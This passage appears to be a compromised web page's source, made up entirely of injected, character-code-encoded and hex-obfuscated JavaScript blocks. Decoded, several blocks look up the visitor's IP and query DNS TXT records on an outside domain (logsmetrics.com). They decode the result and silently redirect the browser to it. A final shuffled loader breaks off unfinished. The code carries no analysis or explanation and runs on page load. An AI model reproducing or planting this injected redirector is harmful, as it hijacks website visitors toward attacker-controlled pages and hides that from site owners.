110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,